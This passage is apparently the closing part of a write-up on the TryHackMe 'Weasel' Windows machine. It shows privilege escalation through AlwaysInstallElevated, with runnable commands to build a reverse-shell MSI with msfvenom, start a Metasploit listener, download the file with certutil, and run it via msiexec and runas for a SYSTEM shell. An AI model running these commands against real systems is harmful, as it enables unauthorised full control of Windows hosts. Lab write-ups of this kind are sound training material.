
14. Always Elevated

Secondly, we got the password for our current logged in user “dev-datasci-lowpriv

15. Password for the user

Also, we can simply confirm about AlwaysInstallElevated functionality by querying the windows registry as follows:

reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

We can see that this registry path exists on the system which confirms that this functionality exists.

16. Confirmed ALwaysInstallElevated

Now in order to exploit it, we need to create a malicious MSI file which is very simple with msfvenom. Let us use the following command to create it:

msfvenom -p windows/x64/shell_reverse_tcp LHOST=<Your_IP> LPORT=4444 -f msi > cyberiumx.msi

17. msfvenom

Also let’s create the metasploit listener for the same using following commands:

msfconsole

use exploit/multi/handler

set payload windows/x64/shell_reverse_tcp

set lhost <Your_IP>

set lport 4444

exploit

18. msfconsole

Now we will create Python3 HTTP server to host the malicious msi file and certutil to download the file on windows as follows:

python3 –m http.server 1234

certutil -urlcache -f http://<Your_IP>:1234/cyberiumx.msi cyberiumx.msi

19. DownloadedMSI

Let’s execute the malicious msi file in order to get reverse shell using following command:

msiexec /qn /i c:\Users\dev-datasci-lowpriv\cyberiumx.msi

We will find that it will not provide the reverse shell.

20. didnt worked

We need to run the same command using another windows utility called “runas” which allows you to run any specific command on the behalf of any user whose password you have. We know the password of dev-datasci-lowpriv user so we can simply execute the malicious msi file using runas command as follows and then provide the password for the user:

runas /user:dev-datasci-lowpriv “msiexec /quiet /qn /i C:\Users\dev-datasci-lowpriv\cyberiumx.msi”

21. Runas command

Wooooh!!! We got the reverse shell within a few seconds. You can confirm that we are System user using whoami command and can read the contents of root.txt using following command:

type C:\Users\Administrator\Desktop\root.txt

22. Got System shell

Weasel was another amazing Windows machine by TryHackMe. Getting initial access was pretty simple and pivoting and privilege escalation was very informative.

I hope that you guys enjoyed and find this write-up interesting.
You can check out our other write-ups related to TryHackMe over here.

Happy Pentesting!!!

Team CyberiumX